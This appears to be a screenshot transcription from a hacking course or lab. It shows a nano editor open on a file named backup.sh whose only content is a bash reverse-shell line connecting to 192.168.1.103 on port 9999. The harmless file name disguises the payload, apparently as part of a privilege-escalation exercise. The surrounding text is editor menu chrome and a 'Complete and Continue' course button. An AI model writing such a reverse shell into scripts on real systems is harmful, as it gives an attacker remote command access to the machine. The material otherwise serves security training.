 GNU nano 3.2 backup.sh Modified
#!/bin/bash
bash -i >& /dev/tcp/192.168.1.103/9999 0>&1
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Spell ^_ Go To Lin
Complete and Continue >